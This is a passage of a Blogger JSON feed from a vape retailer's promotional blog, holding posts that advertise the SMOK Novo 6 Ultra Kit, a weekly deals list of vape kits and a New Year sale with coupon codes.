Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year 